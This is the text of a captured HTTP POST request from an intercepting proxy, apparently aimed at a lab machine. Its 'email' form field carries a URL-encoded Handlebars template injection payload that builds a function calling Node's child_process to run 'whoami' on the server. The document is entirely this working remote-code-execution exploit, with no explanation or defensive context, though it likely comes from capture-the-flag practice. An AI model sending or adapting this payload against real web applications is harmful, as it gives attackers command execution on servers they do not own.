 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 10.129.102.31
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 25
9 Origin: http://10.129.102.31
10 Connection: close
11 Referer: http://10.129.102.31/
12 Upgrade-Insecure-Requests: 1
13
14 email=
%7b%7b%23%77%69%74%68%20%22%73%22%20%61%73%20%7c%73%74%72%69%6e%67%7c%7d%7d%
0a%20%20%7b%7b%23%77%69%74%68%20%22%65%22%7d%7d%0a%20%20%20%20%7b%7b%23%77%6
9%74%68%20%73%70%6c%69%74%20%61%73%20%7c%63%6f%6e%73%6c%69%73%74%7c%7d%7d%0a
%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a%20%20%20%20%20%20%
7b%7b%74%68%69%73%2e%70%75%73%68%20%28%6c%6f%6f%6b%75%70%20%73%74%72%69%6e%6
7%2e%73%75%62%20%22%63%6f%6e%73%74%72%75%63%74%6f%72%22%29%7d%7d%0a%20%20%20
%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a%20%20%20%20%20%20%7b%7b%23%
77%69%74%68%20%73%74%72%69%6e%67%2e%73%70%6c%69%74%20%61%73%20%7c%63%6f%64%6
5%6c%69%73%74%7c%7d%7d%0a%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f
%70%7d%7d%0a%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%75%73%68%20%22%
72%65%74%75%72%6e%20%72%65%71%75%69%72%65%28%27%63%68%69%6c%64%5f%70%72%6f%6
3%65%73%73%27%29%2e%65%78%65%63%28%27%77%68%6f%61%6d%69%27%29%3b%22%7d%7d%0a
%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a%20%20%20%20%
20%20%20%20%7b%7b%23%65%61%63%68%20%63%6f%6e%73%6c%69%73%74%7d%7d%0a%20%20%2
0%20%20%20%20%20%20%20%7b%7b%23%77%69%74%68%20%28%73%74%72%69%6e%67%2e%73%75
%62%2e%61%70%70%6c%79%20%30%20%63%6f%64%65%6c%69%73%74%29%7d%7d%0a%20%20%20%
20%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73%7d%7d%0a%20%20%20%20%20%20%20%2
0%20%20%7b%7b%2f%77%69%74%68%7d%7d%0a%20%20%20%20%20%20%20%20%7b%7b%2f%65%61
%63%68%7d%7d%0a%20%20%20%20%20%20%7b%7b%2f%77%69%74%68%7d%7d%0a%20%20%20%20%
7b%7b%2f%77%69%74%68%7d%7d%0a%20%20%7b%7b%2f%77%69%74%68%7d%7d%0a%7b%7b%2f%7
7%69%74%68%7d%7d&action=Submit